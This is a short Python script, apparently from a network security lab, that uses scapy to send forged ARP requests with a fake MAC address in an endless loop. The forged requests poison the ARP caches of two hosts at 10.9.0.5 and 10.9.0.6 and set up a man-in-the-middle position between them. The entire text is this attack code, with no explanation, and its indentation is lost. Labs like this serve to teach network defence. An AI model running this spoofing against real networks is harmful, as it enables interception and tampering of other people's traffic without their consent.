 #!/usr/bin/env python3
from scapy.all import *
from time import sleep
def attack(IP_V, IP_T):
MAC_T_fake = "02:42:0a:09:00:69"
# Constructing ARP Request packet
ether = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")
arp = ARP(psrc = IP_T, hwsrc = MAC_T_fake, pdst = IP_V)
arp.op = 1 # Request
frame = ether/arp
sendp(frame)
while(True):
attack("10.9.0.5", "10.9.0.6")
attack("10.9.0.6", "10.9.0.5")
sleep(5)